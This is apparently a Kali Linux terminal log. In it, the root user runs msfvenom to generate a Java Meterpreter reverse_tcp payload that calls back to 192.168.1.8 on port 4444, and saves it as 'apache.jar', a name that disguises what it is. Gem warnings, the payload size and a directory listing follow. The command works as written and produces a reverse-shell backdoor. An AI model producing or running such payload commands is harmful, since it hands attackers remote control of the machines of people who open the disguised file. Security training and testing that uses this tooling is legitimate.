 root@kali:~# msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.1.8 LPORT=4444 -f jar > apache.jar
WARN: Unresolved or ambiguous specs during Gem::Specification.reset:
      reline (>= 0)
      Available/installed versions of this gem:
      - 0.1.5
      - 0.1.3
WARN: Clearing out unresolved specs. Try 'gem cleanup <gem>'
Please report a bug if this causes problems.
Payload size: 5308 bytes
Final size of jar file: 5308 bytes
root@kali:~# ls
1.txt  2.php  公共  模板  视频  图片  文档  下载  音乐  桌面  apache.jar  Desktop  get-pip.py  mbox  my.dtd
root@kali:~#